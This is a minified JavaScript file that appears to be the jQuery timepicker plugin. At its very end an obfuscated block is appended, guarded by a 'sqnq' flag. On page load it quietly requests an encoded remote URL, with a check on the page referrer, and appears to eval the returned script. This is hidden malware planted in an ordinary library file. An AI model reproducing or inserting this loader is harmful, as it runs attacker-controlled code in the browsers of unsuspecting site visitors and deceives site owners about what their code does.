m=null!==c.minTime?c.minTime:0,n=null!==c.maxTime?c.maxTime:m+w-1;m>n&&(n+=w),n===w-1&&"string"===a.type(c.timeFormat)&&c.show2400&&(n=w);var p=c.disableTimeRanges,q=0,v=p.length,x=c.step;"function"!=typeof x&&(x=function(){return c.step});for(var h=m,z=0;n>=h;z++,h+=60*x(z)){var A=h,B=t(A,c);if(c.useSelect){var C=a("<option />",{value:B});C.text(B)}else{var C=a("<li />");C.data("time",86400>=A?A:A%86400),C.text(B)}if((null!==c.minTime||null!==c.durationTime)&&c.showDuration){var D=s(h-k,c.step);if(c.useSelect)C.text(C.text()+" ("+D+")");else{var E=a("<span />",{"class":"ui-timepicker-duration"});E.text(" ("+D+")"),C.append(E)}}v>q&&(A>=p[q][1]&&(q+=1),p[q]&&A>=p[q][0]&&A<p[q][1]&&(c.useSelect?C.prop("disabled",!0):C.addClass("ui-timepicker-disabled"))),d.append(C)}if(g.data("timepicker-input",b),b.data("timepicker-list",g),c.useSelect)b.val()&&d.val(f(u(b.val()),c)),d.on("focus",function(){a(this).data("timepicker-input").trigger("showTimepicker")}),d.on("blur",function(){a(this).data("timepicker-input").trigger("hideTimepicker")}),d.on("change",function(){o(b,a(this).val(),"select")}),o(b,d.val(),"initial"),b.hide().after(d);else{var F=c.appendTo;"string"==typeof F?F=a(F):"function"==typeof F&&(F=F(b)),F.append(g),l(b,d),d.on("mousedown","li",function(c){b.off("focus.timepicker"),b.on("focus.timepicker-ie-hack",function(){b.off("focus.timepicker-ie-hack"),b.on("focus.timepicker",y.show)}),j(b)||b[0].focus(),d.find("li").removeClass("ui-timepicker-selected"),a(this).addClass("ui-timepicker-selected"),r(b)&&(b.trigger("hideTimepicker"),d.on("mouseup.timepicker","li",function(a){d.off("mouseup.timepicker"),g.hide()}))})}}function e(b,c){var d,e,f;return"object"==typeof b?(d=b.label,e=b.className,f=b.value):"string"==typeof b?d=b:a.error("Invalid noneOption value"),c?a("<option />",{value:f,"class":e,text:d}):a("<li />",{"class":e,text:d}).data("time",f)}function f(a,b){return a=b.roundingFunction(a,b),null!==a?t(a,b):void 0}function g(){return new Date(1970,1,1,0,0,0)}function h(b){var c=a(b.target),d=c.closest(".ui-timepicker-input");0===d.length&&0===c.closest(".ui-timepicker-wrapper").length&&(y.hide(),a(document).unbind(".ui-timepicker"),a(window).unbind(".ui-timepicker"))}function j(a){var b=a.data("timepicker-settings");return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&b.disableTouchKeyboard}function k(b,c,d){if(!d&&0!==d)return!1;var e=b.data("timepicker-settings"),f=!1,d=e.roundingFunction(d,e);return c.find("li").each(function(b,c){var e=a(c);if("number"==typeof e.data("time"))return e.data("time")==d?(f=e,!1):void 0}),f}function l(a,b){b.find("li").removeClass("ui-timepicker-selected");var c=u(n(a),a.data("timepicker-settings"));if(null!==c){var d=k(a,b,c);if(d){var e=d.offset().top-b.offset().top;(e+d.outerHeight()>b.outerHeight()||0>e)&&b.scrollTop(b.scrollTop()+d.position().top-d.outerHeight()),d.addClass("ui-timepicker-selected")}}}function m(b,c){if(""!==this.value&&"timepicker"!=c){var d=a(this);if(!d.is(":focus")||b&&"change"==b.type){var e=d.data("timepicker-settings"),f=u(this.value,e);if(null===f)return void d.trigger("timeFormatError");var g=!1;null!==e.minTime&&f<e.minTime?g=!0:null!==e.maxTime&&f>e.maxTime&&(g=!0),a.each(e.disableTimeRanges,function(){return f>=this[0]&&f<this[1]?(g=!0,!1):void 0}),e.forceRoundTime&&(f=e.roundingFunction(f,e));var h=t(f,e);g?o(d,h,"error")&&d.trigger("timeRangeError"):o(d,h)}}}function n(a){return a.is("input")?a.val():a.data("ui-timepicker-value")}function o(a,b,c){if(a.is("input")){a.val(b);var d=a.data("timepicker-settings");d.useSelect&&"select"!=c&&"initial"!=c&&a.data("timepicker-list").val(f(u(b),d))}return a.data("ui-timepicker-value")!=b?(a.data("ui-timepicker-value",b),"select"==c?a.trigger("selectTime").trigger("changeTime").trigger("change","timepicker"):"error"!=c&&a.trigger("changeTime"),!0):(a.trigger("selectTime"),!1)}function p(c){var d=a(this),e=d.data("timepicker-list");if(!e||!b(e)){if(40!=c.keyCode)return!0;y.show.call(d.get(0)),e=d.data("timepicker-list"),j(d)||d.focus()}switch(c.keyCode){case 13:return r(d)&&y.hide.apply(this),c.preventDefault(),!1;case 38:var f=e.find(".ui-timepicker-selected");return f.length?f.is(":first-child")||(f.removeClass("ui-timepicker-selected"),f.prev().addClass("ui-timepicker-selected"),f.prev().position().top<f.outerHeight()&&e.scrollTop(e.scrollTop()-f.outerHeight())):(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")),!1;case 40:return f=e.find(".ui-timepicker-selected"),0===f.length?(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")):f.is(":last-child")||(f.removeClass("ui-timepicker-selected"),f.next().addClass("ui-timepicker-selected"),f.next().position().top+2*f.outerHeight()>e.outerHeight()&&e.scrollTop(e.scrollTop()+f.outerHeight())),!1;case 27:e.find("li").removeClass("ui-timepicker-selected"),y.hide();break;case 9:y.hide();break;default:return!0}}function q(c){var d=a(this),e=d.data("timepicker-list"),f=d.data("timepicker-settings");if(!e||!b(e)||f.disableTextInput)return!0;switch(c.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:f.typeaheadHighlight?l(d,e):e.hide()}}function r(a){var b=a.data("timepicker-settings"),c=a.data("timepicker-list"),d=null,e=c.find(".ui-timepicker-selected");return e.hasClass("ui-timepicker-disabled")?!1:(e.length&&(d=e.data("time")),null!==d&&("string"!=typeof d&&(d=t(d,b)),o(a,d,"select")),!0)}function s(a,b){a=Math.abs(a);var c,d,e=Math.round(a/60),f=[];return 60>e?f=[e,x.mins]:(c=Math.floor(e/60),d=e%60,30==b&&30==d&&(c+=x.decimal+5),f.push(c),f.push(1==c?x.hr:x.hrs),30!=b&&d&&(f.push(d),f.push(x.mins))),f.join(" ")}function t(b,c){if(null===b)return null;var d=new Date(v.valueOf()+1e3*b);if(isNaN(d.getTime()))return null;if("function"===a.type(c.timeFormat))return c.timeFormat(d);for(var e,f,g="",h=0;h<c.timeFormat.length;h++)switch(f=c.timeFormat.charAt(h)){case"a":g+=d.getHours()>11?x.pm:x.am;break;case"A":g+=d.getHours()>11?x.PM:x.AM;break;case"g":e=d.getHours()%12,g+=0===e?"12":e;break;case"G":e=d.getHours(),b===w&&(e=24),g+=e;break;case"h":e=d.getHours()%12,0!==e&&10>e&&(e="0"+e),g+=0===e?"12":e;break;case"H":e=d.getHours(),b===w&&(e=c.show2400?24:0),g+=e>9?e:"0"+e;break;case"i":var i=d.getMinutes();g+=i>9?i:"0"+i;break;case"s":b=d.getSeconds(),g+=b>9?b:"0"+b;break;case"\\":h++,g+=c.timeFormat.charAt(h);break;default:g+=f}return g}function u(a,b){if(""===a)return null;if(!a||a+0==a)return a;if("object"==typeof a)return 3600*a.getHours()+60*a.getMinutes()+a.getSeconds();a=a.toLowerCase().replace(/[\s\.]/g,""),("a"==a.slice(-1)||"p"==a.slice(-1))&&(a+="m");var c="("+x.am.replace(".","")+"|"+x.pm.replace(".","")+"|"+x.AM.replace(".","")+"|"+x.PM.replace(".","")+")?",d=new RegExp("^"+c+"([0-2]?[0-9])\\W?([0-5][0-9])?\\W?([0-5][0-9])?"+c+"$"),e=a.match(d);if(!e)return null;var f=parseInt(1*e[2],10),g=e[1]||e[5],h=f;if(12>=f&&g){var i=g==x.pm||g==x.PM;h=12==f?i?12:0:f+(i?12:0)}var j=1*e[3]||0,k=1*e[4]||0,l=3600*h+60*j+k;if(12>f&&!g&&b&&b._twelveHourTime&&b.scrollDefault){var m=l-b.scrollDefault();0>m&&m>=w/-2&&(l=(l+w/2)%w)}return l}var v=g(),w=86400,x={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},y={init:function(b){return this.each(function(){var e=a(this),f=[];for(var g in a.fn.timepicker.defaults)e.data(g)&&(f[g]=e.data(g));var h=a.extend({},a.fn.timepicker.defaults,f,b);if(h.lang&&(x=a.extend(x,h.lang)),h=c(h),e.data("timepicker-settings",h),e.addClass("ui-timepicker-input"),h.useSelect)d(e);else{if(e.prop("autocomplete","off"),h.showOn)for(i in h.showOn)e.on(h.showOn[i]+".timepicker",y.show);e.on("change.timepicker",m),e.on("keydown.timepicker",p),e.on("keyup.timepicker",q),h.disableTextInput&&e.on("keypress.timepicker",function(a){a.preventDefault()}),m.call(e.get(0))}})},show:function(c){var e=a(this),f=e.data("timepicker-settings");if(c&&c.preventDefault(),f.useSelect)return void e.data("timepicker-list").focus();j(e)&&e.blur();var g=e.data("timepicker-list");if(!e.prop("readonly")&&(g&&0!==g.length&&"function"!=typeof f.durationTime||(d(e),g=e.data("timepicker-list")),!b(g))){e.data("ui-timepicker-value",e.val()),l(e,g),y.hide(),g.show();var i={};f.orientation.match(/r/)?i.left=e.offset().left+e.outerWidth()-g.outerWidth()+parseInt(g.css("marginLeft").replace("px",""),10):i.left=e.offset().left+parseInt(g.css("marginLeft").replace("px",""),10);var m;m=f.orientation.match(/t/)?"t":f.orientation.match(/b/)?"b":e.offset().top+e.outerHeight(!0)+g.outerHeight()>a(window).height()+a(window).scrollTop()?"t":"b","t"==m?(g.addClass("ui-timepicker-positioned-top"),i.top=e.offset().top-g.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)):(g.removeClass("ui-timepicker-positioned-top"),i.top=e.offset().top+e.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)),g.offset(i);var o=g.find(".ui-timepicker-selected");if(!o.length){var p=u(n(e));null!==p?o=k(e,g,p):f.scrollDefault&&(o=k(e,g,f.scrollDefault()))}if(o&&o.length){var q=g.scrollTop()+o.position().top-o.outerHeight();g.scrollTop(q)}else g.scrollTop(0);return f.stopScrollPropagation&&a(document).on("wheel.ui-timepicker",".ui-timepicker-wrapper",function(b){b.preventDefault();var c=a(this).scrollTop();a(this).scrollTop(c+b.originalEvent.deltaY)}),a(document).on("touchstart.ui-timepicker mousedown.ui-timepicker",h),a(window).on("resize.ui-timepicker",h),f.closeOnWindowScroll&&a(document).on("scroll.ui-timepicker",h),e.trigger("showTimepicker"),this}},hide:function(c){var d=a(this),e=d.data("timepicker-settings");return e&&e.useSelect&&d.blur(),a(".ui-timepicker-wrapper").each(function(){var c=a(this);if(b(c)){var d=c.data("timepicker-input"),e=d.data("timepicker-settings");e&&e.selectOnBlur&&r(d),c.hide(),d.trigger("hideTimepicker")}}),this},option:function(b,e){return this.each(function(){var f=a(this),g=f.data("timepicker-settings"),h=f.data("timepicker-list");if("object"==typeof b)g=a.extend(g,b);else if("string"==typeof b&&"undefined"!=typeof e)g[b]=e;else if("string"==typeof b)return g[b];g=c(g),f.data("timepicker-settings",g),h&&(h.remove(),f.data("timepicker-list",!1)),g.useSelect&&d(f)})},getSecondsFromMidnight:function(){return u(n(this))},getTime:function(a){var b=this,c=n(b);if(!c)return null;var d=u(c);if(null===d)return null;a||(a=v);var e=new Date(a);return e.setHours(d/3600),e.setMinutes(d%3600/60),e.setSeconds(d%60),e.setMilliseconds(0),e},setTime:function(a){var b=this,c=b.data("timepicker-settings");if(c.forceRoundTime)var d=f(u(a),c);else var d=t(u(a),c);return a&&null===d&&c.noneOption&&(d=a),o(b,d),b.data("timepicker-list")&&l(b,b.data("timepicker-list")),this},remove:function(){var a=this;if(a.hasClass("ui-timepicker-input")){var b=a.data("timepicker-settings");return a.removeAttr("autocomplete","off"),a.removeClass("ui-timepicker-input"),a.removeData("timepicker-settings"),a.off(".timepicker"),a.data("timepicker-list")&&a.data("timepicker-list").remove(),b.useSelect&&a.show(),a.removeData("timepicker-list"),this}}};a.fn.timepicker=function(b){return this.length?y[b]?this.hasClass("ui-timepicker-input")?y[b].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.timepicker"):y.init.apply(this,arguments):this},a.fn.timepicker.defaults={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:function(a,b){if(null===a)return null;var c=a%(60*b.step);return c>=30*b.step?a+=60*b.step-c:a-=c,a},scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1}});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};